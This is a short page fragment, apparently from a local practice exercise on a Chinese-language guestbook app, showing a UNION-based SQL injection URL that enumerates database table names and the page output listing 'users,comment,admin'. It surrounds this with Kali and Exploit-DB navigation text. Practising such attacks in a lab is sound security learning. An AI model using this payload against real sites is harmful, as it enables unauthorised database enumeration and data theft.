 localhost/project/search.php?search=1' and 1=2 union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema=database() --+
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
留言板 留言 搜索留言 test 退出
The result for1' and 1=2 union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema=database() -- is:
用户名 留言
2 users,comment,admin
留言区